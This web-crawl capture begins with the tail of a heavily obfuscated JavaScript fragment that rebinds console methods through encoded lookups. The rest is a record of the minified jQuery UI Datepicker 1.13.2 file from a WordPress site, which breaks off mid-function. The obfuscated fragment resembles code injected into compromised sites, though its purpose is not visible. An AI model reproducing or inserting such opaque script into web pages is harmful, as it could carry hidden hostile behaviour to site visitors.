L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2
body_size: 46551
content:
/*!
 * jQuery UI Datepicker 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(V){"use strict";var n;function e(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:"",selectMonthLabel:"Select month",selectYearLabel:"Select year"},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,onUpdateDatepicker:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},V.extend(this._defaults,this.regional[""]),this.regional.en=V.extend(!0,{},this.regional[""]),this.regional["en-US"]=V.extend(!0,{},this.regional.en),this.dpDiv=a(V("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function a(e){var t="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",t,function(){V(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&V(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&V(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",t,d)}function d(){V.datepicker._isDisabledDatepicker((n.inline?n.dpDiv.parent():n.input)[0])||(V(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),V(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&V(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&V(this).addClass("ui-datepicker-next-hover"))}function c(e,t){for(var a in V.extend(e,t),t)null==t[a]&&(e[a]=t[a])}return V.extend(V.ui,{datepicker:{version:"1.13.2"}}),V.extend(e.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(e){return c(this._defaults,e||{}),this},_attachDatepicker:function(e,t){var a,i=e.nodeName.toLowerCase(),s="div"===i||"span"===i;e.id||(this.uuid+=1,e.id="dp"+this.uuid),(a=this._newInst(V(e),s)).settings=V.extend({},t||{}),"input"===i?this._connectDatepicker(e,a):s&&this._inlineDatepicker(e,a)},_newInst:function(e,t){return{id:e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1"),input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:t,dpDiv:t?a(V("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,t){var a=V(e);t.append=V([]),t.trigger=V([]),a.hasClass(this.markerClassName)||(this._attachments(a,t),a.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(t),V.data(e,"datepicker",t),t.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,t){var a,i=this._get(t,"appendText"),s=this._get(t,"isRTL");t.append&&t.append.remove(),i&&(t.append=V("<span>").addClass(this._appendClass).text(i),e[s?"before":"after"](t.append)),e.off("focus",this._showDatepicker),t.trigger&&t.trigger.remove(),"focus"!==(i=this._get(t,"showOn"))&&"both"!==i||e.on("focus",this._showDatepicker),"button"!==i&&"both"!==i||(i=this._get(t,"buttonText"),a=this._get(t,"buttonImage"),this._get(t,"buttonImageOnly")?t.trigger=V("<img>").addClass(this._triggerClass).attr({src:a,alt:i,title:i}):(t.trigger=V("<button type='button'>").addClass(this._triggerClass),a?t.trigger.html(V("<img>").attr({src:a,alt:i,title:i})):t.trigger.text(i)),e[s?"before":"after"](t.trigger),t.trigger.on("click",function(){return V.datepicker._datepickerShowing&&V.datepicker._lastInput===e[0]?V.datepicker._hideDatepicker():(V.datepicker._datepickerShowing&&V.datepicker._lastInput!==e[0]&&V.datepicker._hideDatepicker(),V.datepicker._showDatepicker(e[0])),!1}))},_autoSize:function(e){var t,a,i,s,r,n;this._get(e,"autoSize")&&!e.inline&&(r=new Date(2009,11,20),(n=this._get(e,"dateFormat")).match(/[DM]/)&&(r.setMonth((t=function(e){for(s=i=a=0;s<e.length;s++)e[s].length>a&&(a=e[s].length,i=s);return i})(this._get(e,n.match(/MM/)?"monthNames":"monthNamesShort"))),r.setDate(t(this._get(e,n.match(/DD/)?"dayNames":"dayNamesShort"))+20-r.getDay())),e.input.attr("size",this._formatDate(e,r).length))},_inlineDatepicker:function(e,t){var a=V(e);a.hasClass(this.markerClassName)||(a.addClass(this.markerClassName).append(t.dpDiv),V.data(e,"datepicker",t),this._setDate(t,this._getDefaultDate(t),!0),this._updateDatepicker(t),this._updateAlternate(t),t.settings.disabled&&this._disableDatepicker(e),t.dpDiv.css("display","block"))},_dialogDatepicker:function(e,t,a,i,s){var r,n=this._dialogInst;return n||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=V("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),V("body").append(this._dialogInput),(n=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},V.data(this._dialogInput[0],"datepicker",n)),c(n.settings,i||{}),t=t&&t.constructor===Date?this._formatDate(n,t):t,this._dialogInput.val(t),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,this._pos||(r=document.documentElement.clientWidth,i=document.documentElement.clientHeight,t=document.documentElement.scrollLeft||document.body.scrollLeft,s=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[r/2-100+t,i/2-150+s]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),n.settings.onSelect=a,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),V.blockUI&&V.blockUI(this.dpDiv),V.data(this._dialogInput[0],"datepicker",n),this},_destroyDatepicker:function(e){var t,a=V(e),i=V.data(e,"datepicker");a.hasClass(this.markerClassName)&&(t=e.nodeName.toLowerCase(),V.removeData(e,"datepicker"),"input"===t?(i.append.remove(),i.trigger.remove(),a.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):"div"!==t&&"span"!==t||a.removeClass(this.markerClassName).empty(),n===i)&&(n=null,this._curInst=null)},_enableDatepicker:function(t){var e,a=V(t),i=V.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):"div"!==e&&"span"!==e||((i=a.children("."+this._inlineClass)).children().removeClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=V.map(this._disabledInputs,function(e){return e===t?null:e}))},_disableDatepicker:function(t){var e,a=V(t),i=V.data(t,"datepicker");a.hasClass(this.markerClassName)&&("input"===(e=t.nodeName.toLowerCase())?(t.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):"div"!==e&&"span"!==e||((i=a.children("."+this._inlineClass)).children().addClass("ui-state-disabled"),i.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=V.map(this._disabledInputs,function(e){return e===t?null:e}),this._disabledInputs[this._disabledInputs.length]=t)},_isDisabledDatepicker:function(e){if(e)for(var t=0;t<this._disabledInputs.length;t++)if(this._disabledInputs[t]===e)return!0;return!1},_getInst:function(e){try{return V.data(e,"datepicker")}catch(e){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,t,a){var i,s,r=this._getInst(e);if(2===arguments.length&&"string"==typeof t)return"defaults"===t?V.extend({},V.datepicker._defaults):r?"all"===t?V.extend({},r.settings):this._get(r,t):null;i=t||{},"string"==typeof t&&((i={})[t]=a),r&&(this._curInst===r&&this._hideDatepicker(),t=this._getDateDatepicker(e,!0),a=this._getMinMaxDate(r,"min"),s=this._getMinMaxDate(r,"max"),c(r.settings,i),null!==a&&void 0!==i.dateFormat&&void 0===i.minDate&&(r.settings.minDate=this._formatDate(r,a)),null!==s&&void 0!==i.dateFormat&&void 0===i.maxDate&&(r.settings.maxDate=this._formatDate(r,s)),"disabled"in i&&(i.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(V(e),r),this._autoSize(r),this._setDate(r,t),this._updateAlternate(r),this._updateDatepicker(r))},_changeDatepicker:function(e,t,a){this._optionDatepicker(e,t,a)},_refreshDatepicker:function(e){e=this._getInst(e);e&&this._updateDatepicker(e)},_setDateDatepicker:function(e,t){e=this._getInst(e);e&&(this._setDate(e,t),this._updateDatepicker(e),this._updateAlternate(e))},_getDateDatepicker:function(e,t){e=this._getInst(e);return e&&!e.inline&&this._setDateFromField(e,t),e?this._getDate(e):null},_doKeyDown:function(e){var t,a,i=V.datepicker._getInst(e.target),s=!0,r=i.dpDiv.is(".ui-datepicker-rtl");if(i._keyEvent=!0,V.datepicker._datepickerShowing)switch(e.keyCode){case 9:V.datepicker._hideDatepicker(),s=!1;break;case 13:return(a=V("td."+V.datepicker._dayOverClass+":not(."+V.datepicker._currentClass+")",i.dpDiv))[0]&&V.datepicker._selectDay(e.target,i.selectedMonth,i.selectedYear,a[0]),(a=V.datepicker._get(i,"onSelect"))?(t=V.datepicker._formatDate(i),a.apply(i.input?i.input[0]:null,[t,i])):V.datepicker._hideDatepicker(),!1;case 27:V.datepicker._hideDatepicker();break;case 33:V.datepicker._adjustDate(e.target,e.ctrlKey?-V.datepicker._get(i,"stepBigMonths"):-V.datepicker._get(i,"stepMonths"),"M");break;case 34:V.datepicker._adjustDate(e.target,e.ctrlKey?+V.datepicker._get(i,"stepBigMonths"):+V.datepicker._get(i,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&V.datepicker._clearDate(e.target),s=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&V.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&V.datepicker._adjustDate(e.target,r?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&V.datepicker._adjustDate(e.target,e.ctrlKey?-V.datepicker._get(i,"stepBigMonths"):-V.datepicker._get(i,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&V.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&V.datepicker._adjustDate(e.target,r?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&V.datepicker._adjustDate(e.target,e.ctrlKey?+V.datepicker._get(i,"stepBigMonths"):+V.datepicker._get(i,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&V.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?V.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var t,a=V.datepicker._getInst(e.target);if(V.datepicker._get(a,"constrainInput"))return a=V.datepicker._possibleChars(V.datepicker._get(a,"dateFormat")),t=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||t<" "||!a||-1<a.indexOf(t)},_doKeyUp:function(e){e=V.datepicker._getInst(e.target);if(e.input.val()!==e.lastVal)try{V.datepicker.parseDate(V.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,V.datepicker._getFormatConfig(e))&&(V.datepicker._setDateFromField(e),V.datepicker._updateAlternate(e),V.datepicker._updateDatepicker(e))}catch(e){}return!0},_showDatepicker:function(e){var t,a,i,s;"input"!==(e=e.target||e).nodeName.toLowerCase()&&(e=V("input",e.parentNode)[0]),V.datepicker._isDisabledDatepicker(e)||V.datepicker._lastInput===e||(s=V.datepicker._getInst(e),V.datepicker._curInst&&V.datepicker._curInst!==s&&(V.datepicker._curInst.dpDiv.stop(!0,!0),s)&&V.datepicker._datepickerShowing&&V.datepicker._hideDatepicker(V.datepicker._curInst.input[0]),!1===(a=(a=V.datepicker._get(s,"beforeShow"))?a.apply(e,[e,s]):{}))||(c(s.settings,a),s.lastVal=null,V.datepicker._lastInput=e,V.datepicker._setDateFromField(s),V.datepicker._inDialog&&(e.value=""),V.datepicker._pos||(V.datepicker._pos=V.datepicker._findPos(e),V.datepicker._pos[1]+=e.offsetHeight),t=!1,V(e).parents().each(function(){return!(t|="fixed"===V(this).css("position"))}),a={left:V.datepicker._pos[0],top:V.datepicker._pos[1]},V.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),V.datepicker._updateDatepicker(s),a=V.datepicker._checkOffset(s,a,t),s.dpDiv.css({position:V.datepicker._inDialog&&V.blockUI?"static":t?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),s.inline)||(a=V.datepicker._get(s,"showAnim"),i=V.datepicker._get(s,"duration"),s.dpDiv.css("z-index",function(e){for(var t;e.length&&e[0]!==document;){if(("absolute"===(t=e.css("position"))||"relative"===t||"fixed"===t)&&(t=parseInt(e.css("zIndex"),10),!isNaN(t))&&0!==t)return t;e=e.parent()}return 0}(V(e))+1),V.datepicker._datepickerShowing=!0,V.effects&&V.effects.effect[a]?s.dpDiv.show(a,V.datepicker._get(s,"showOptions"),i):s.dpDiv[a||"show"](a?i:null),V.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),V.datepicker._curInst=s)},_updateDatepicker:function(e){this.maxRows=4,(n=e).dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var t,a=this._getNumberOfMonths(e),i=a[1],s=e.dpDiv.find("."+this._dayOverClass+" a"),r=V.datepicker._get(e,"onUpdateDatepicker");0<s.length&&d.apply(s.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),1<i&&e.dpDiv.addClass("ui-datepicker-multi-"+i).css("width",17*i+"em"),e.dpDiv[(1!==a[0]||1!==a[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===V.datepicker._curInst&&V.datepicker._datepickerShowing&&V.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(t=e.yearshtml,setTimeout(function(){t===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year").first().replaceWith(e.yearshtml),t=e.yearshtml=null},0)),r&&r.apply(e.input?e.input[0]:null,[e])},_shouldFocusInput:function(e){return e.input&&e.input.is(":visible")&&!e.input.is(":disabled")&&!e.input.is(":focus")},_checkOffset:function(e,t,a){var i=e.dpDiv.outerWidth(),s=e.dpDiv.outerHeight(),r=e.input?e.input.outerWidth():0,n=e.input?e.input.outerHeight():0,d=document.documentElement.clientWidth+(a?0:V(document).scrollLeft()),c=document.documentElement.clientHeight+(a?0:V(document).scrollTop());return t.left-=this._get(e,"isRTL")?i-r:0,t.left-=a&&t.left===e.input.offset().left?V(document).scrollLeft():0,t.top-=a&&t.top===e.input.offset().top+n?V(document).scrollTop():0,t.left-=Math.min(t.left,t.left+i>d&&i<d?Math.abs(t.left+i-d):0),t.top-=Math.min(t.top,t.top+s>c&&s<c?Math.abs(s+n):0),t},_findPos:function(e){for(var t=this._getInst(e),a=this._get(t,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||V.expr.pseudos.hidden(e));)e=e[a?"previousSibling":"nextSibling"];return[(t=V(e).offset()).left,t.top]},_hideDatepicker:function(e){var t,a,i=this._curInst;!i||e&&i!==V.data(e,"datepicker")||this._datepickerShowing&&(e=this._get(i,"showAnim"),a=this._get(i,"duration"),t=function(){V.datepicker._tidyDialog(i)},V.effects&&(V.effects.effect[e]||V.effects[e])?i.dpDiv.hide(e,V.datepicker._get(i,"showOptions"),a,t):i.dpDiv["slideDown"===e?"slideUp":"fadeIn"===e?"fadeOut":"hide"](e?a:null,t),e||t(),this._datepickerShowing=!1,(a=this._get(i,"onClose"))&&a.apply(i.input?i.input[0]:null,[i.input?i.input.val():"",i]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),V.blockUI)&&(V.unblockUI(),V("body").append(this.dpDiv)),this._inDialog=!1)},_tidyDialog:function(e){e.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){var t;V.datepicker._curInst&&(e=V(e.target),t=V.datepicker._getInst(e[0]),!(e[0].id===V.datepicker._mainDivId||0!==e.parents("#"+V.datepicker._mainDivId).length||e.hasClass(V.datepicker.markerClassName)||e.closest("."+V.datepicker._triggerClass).length||!V.datepicker._datepickerShowing||V.datepicker._inDialog&&V.blockUI)||e.hasClass(V.datepicker.markerClassName)&&V.datepicker._curInst!==t)&&V.datepicker._hideDatepicker()},_adjustDate:function(e,t,a){var e=V(e),i=this._getInst(e[0]);this._isDisabledDatepicker(e[0])||(this._adjustInstDate(i,t,a),this._updateDatepicker(i))},_gotoToday:function(e){var t,e=V(e),a=this._getInst(e[0]);this._get(a,"gotoCurrent")&&a.currentDay?(a.selectedDay=a.currentDay,a.drawMonth=a.selectedMonth=a.currentMonth,a.drawYear=a.selectedYear=a.currentYear):(t=new Date,a.selectedDay=t.getDate(),a.drawMonth=a.selectedMonth=t.getMonth(),a.drawYear=a.selectedYear=t.getFullYear()),this._notifyChange(a),this._adjustDate(e)},_selectMonthYear:function(e,t,a){var e=V(e),i=this._getInst(e[0]);i["selected"+("M"===a?"Month":"Year")]=i["draw"+("M"===a?"Month":"Year")]=parseInt(t.options[t.selectedIndex].value,10),this._notifyChange(i),this._adjustDate(e)},_selectDay:function(e,t,a,i){var s=V(e);V(i).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||((s=this._getInst(s[0])).selectedDay=s.currentDay=parseInt(V("a",i).attr("data-date")),s.selectedMonth=s.currentMonth=t,s.selectedYear=s.currentYear=a,this._selectDate(e,this._formatDate(s,s.currentDay,s.currentMonth,s.currentYear)))},_clearDate:function(e){e=V(e);this._selectDate(e,"")},_selectDate:function(e,t){var a,e=V(e),e=this._getInst(e[0]);t=null!=t?t:this._formatDate(e),e.input&&e.input.val(t),this._updateAlternate(e),(a=this._get(e,"onSelect"))?a.apply(e.input?e.input[0]:null,[t,e]):e.input&&e.input.trigger("change"),e.inline?this._updateDatepicker(e):(this._hideDatepicker(),this._lastInput=e.input[0],"object"!=typeof e.input[0]&&e.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var t,a,i=this._get(e,"altField");i&&(a=this._get(e,"altFormat")||this._get(e,"dateFormat"),t=this._getDate(e),a=this.formatDate(a,t,this._getFormatConfig(e)),V(document).find(i).val(a))},noWeekends:function(e){e=e.getDay();return[0<e&&e<6,""]},iso8601Week:function(e){var t,e=new Date(e.getTime());return e.setDate(e.getDate()+4-(e.getDay()||7)),t=e.getTime(),e.setMonth(0),e.setDate(1),Math.floor(Math.round((t-e)/864e5)/7)+1},parseDate:function(t,s,e){if(null==t||null==s)throw"Invalid arguments";if(""===(s="object"==typeof s?s.toString():s+""))return null;for(var a,i,r=0,n=(e?e.shortYearCutoff:null)||this._defaults.shortYearCutoff,n="string"!=typeof n?n:(new Date).getFullYear()%100+parseInt(n,10),d=(e?e.dayNamesShort:null)||this._defaults.dayNamesShort,c=(e?e.dayNames:null)||this._defaults.dayNames,o=(e?e.monthNamesShort:null)||this._defaults.monthNamesShort,l=(e?e.monthNames:null)||this._defaults.monthNames,h=-1,u=-1,p=-1,g=-1,_=!1,f=function(e){e=y+1<t.length&&t.charAt(y+1)===e;return e&&y++,e},k=function(e){var t=f(e),t="@"===e?14:"!"===e?20:"y"===e&&t?4:"o"===e?3:2,e=new RegExp("^\\d{"+("y"===e?t:1)+","+t+"}"),t=s.substring(r).match(e);if(t)return r+=t[0].length,parseInt(t[0],10);throw"Missing number at position "+r},D=function(e,t,a){var i=-1,e=V.map(f(e)?a:t,function(e,t){return[[t,e]]}).sort(function(e,t){return-(e[1].length-t[1].length)});if(V.each(e,function(e,t){var a=t[1];if(s.substr(r,a.length).toLowerCase()===a.toLowerCase())return i=t[0],r+=a.length,!1}),-1!==i)return i+1;throw"Unknown name at position "+r},m=function(){if(s.charAt(r)!==t.charAt(y))throw"Unexpected literal at position "+r;r++},y=0;y<t.length;y++)if(_)"'"!==t.charAt(y)||f("'")?m():_=!1;else switch(t.charAt(y)){case"d":p=k("d");break;case"D":D("D",d,c);break;case"o":g=k("o");break;case"m":u=k("m");break;case"M":u=D("M",o,l);break;case"y":h=k("y");break;case"@":h=(i=new Date(k("@"))).getFullYear(),u=i.getMonth()+1,p=i.getDate();break;case"!":h=(i=new Date((k("!")-this._ticksTo1970)/1e4)).getFullYear(),u=i.getMonth()+1,p=i.getDate();break;case"'":f("'")?m():_=!0;break;default:m()}if(r<s.length&&(e=s.substr(r),!/^\s+/.test(e)))throw"Extra/unparsed characters found in date: "+e;if(-1===h?h=(new Date).getFullYear():h<100&&(h+=(new Date).getFullYear()-(new Date).getFullYear()%100+(h<=n?0:-100)),-1<g)for(u=1,p=g;;){if(p<=(a=this._getDaysInMonth(h,u-1)))break;u++,p-=a}if((i=this._daylightSavingAdjust(new Date(h,u-1,p))).getFullYear()!==h||i.getMonth()+1!==u||i.getDate()!==p)throw"Invalid date";return i},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925))*60*60*1e7,formatDate:function(t,e,a){if(!e)return"";function i(e,t,a){var i=""+t;if(l(e))for(;i.length<a;)i="0"+i;return i}function s(e,t,a,i){return(l(e)?i:a)[t]}var r,n=(a?a.dayNamesShort:null)||this._defaults.dayNamesShort,d=(a?a.dayNames:null)||this._defaults.dayNames,c=(a?a.monthNamesShort:null)||this._defaults.monthNamesShort,o=(a?a.monthNames:null)||this._defaults.monthNames,l=function(e){e=r+1<t.length&&t.charAt(r+1)===e;return e&&r++,e},h="",u=!1;if(e)for(r=0;r<t.length;r++)if(u)"'"!==t.charAt(r)||l("'")?h+=t.charAt(r):u=!1;else switch(t.charAt(r)){case"d":h+=i("d",e.getDate(),2);break;case"D":h+=s("D",e.getDay(),n,d);break;case"o":h+=i("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=i("m",e.getMonth()+1,2);break;case"M":h+=s("M",e.getMonth(),c,o);break;case"y":h+=l("y")?e.getFullYear():(e.getFullYear()%100<10?"0":"")+e.getFullYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?h+="'":u=!0;break;default:h+=t.charAt(r)}return h},_possibleChars:function(t){for(var e="",a=!1,i=function(e){e=s+1<t.length&&t.charAt(s+1)===e;return e&&s++,e},s=0;s<t.length;s++)if(a)"'"!==t.charAt(s)||i("'")?e+=t.charAt(s):a=!1;else switch(t.charAt(s)){case"d":case"m":case"y":case"@":e+="0123456789";break;case"D":case"M":return null;case"'":i("'")?e+="'":a=!0;break;default:e+=t.charAt(s)}return e},_get:function(e,t){return(void 0!==e.settings[t]?e.settings:this._defaults)[t]},_setDateFromField:function(e,t){if(e.input.val()!==e.lastVal){var a=this._get(e,"dateFormat"),i=e.lastVal=e.input?e.input.val():null,s=this._getDefaultDate(e),r=s,n=this._getFormatConfig(e);try{r=this.parseDate(a,i,n)||s}catch(e){i=t?"":i}e.selectedDay=r.getDate(),e.drawMonth=e.selectedMonth=r.getMonth(),e.drawYear=e.selectedYear=r.getFullYear(),e.currentDay=i?r.getDate():0,e.currentMonth=i?r.getMonth():0,e.currentYear=i?r.getFullYear():0,this._adjustInstDate(e)}},_getDefaultDate:function(e){return this._restrictMinMax(e,this._determineDate(e,this._get(e,"defaultDate"),new Date))},_determineDate:function(d,e,t){var a,i=null==e||""===e?t:"string"==typeof e?function(e){try{return V.datepicker.parseDate(V.datepicker._get(d,"dateFormat"),e,V.datepicker._getFormatConfig(d))}catch(e){}for(var t=(e.toLowerCase().match(/^c/)?V.datepicker._getDate(d):null)||new Date,a=t.getFullYear(),i=t.getMonth(),s=t.getDate(),r=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,n=r.exec(e);n;){switch(n[2]||"d"){case"d":case"D":s+=parseInt(n[1],10);break;case"w":case"W":s+=7*parseInt(n[1],10);break;case"m":case"M":i+=parseInt(n[1],10),s=Math.min(s,V.datepicker._getDaysInMonth(a,i));break;case"y":case"Y":a+=parseInt(n[1],10),s=Math.min(s,V.datepicker._getDaysInMonth(a,i))}n=r.exec(e)}return new Date(a,i,s)}(e):"number"==typeof e?isNaN(e)?t:(i=e,(a=new Date).setDate(a.getDate()+i),a):new Date(e.getTime());return(i=i&&"Invalid Date"===i.toString()?t:i)&&(i.setHours(0),i.setMinutes(0),i.setSeconds(0),i.setMilliseconds(0)),this._daylightSavingAdjust(i)},_daylightSavingAdjust:function(e){return e?(e.setHours(12<e.getHours()?e.getHours()+2:0),e):null},_setDate:function(e,t,a){var i=!t,s=e.selectedMonth,r=e.selectedYear,t=this._restrictMinMax(e,this._determineDate(e,t,new Date));e.selectedDay=e.currentDay=t.getDate(),e.drawMonth=e.selectedMonth=e.currentMonth=t.getMonth(),e.drawYear=e.selectedYear=e.currentYear=t.getFullYear(),s===e.selectedMonth&&r===e.selectedYear||a||this._notifyChange(e),this._adjustInstDate(e),e.input&&e.input.val(i?"":this._formatDate(e))},_getDate:function(e){return!e.currentYear||e.input&&""===e.input.val()?null:this._daylightSavingAdjust(new Date(e.currentYear,e.currentMonth,e.currentDay))},_attachHandlers:function(e){var t=this._get(e,"stepMonths"),a="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){V.datepicker._adjustDate(a,-t,"M")},next:function(){V.datepicker._adjustDate(a,+t,"M")},hide:function(){V.datepicker._hideDatepicker()},today:function(){V.datepicker._gotoToday(a)},selectDay:function(){return V.datepicker._selectDay(a,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return V.datepicker._selectMonthYear(a,this,"M"),!1},selectYear:function(){return V.datepicker._selectMonthYear(a,this,"Y"),!1}};V(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(e){var 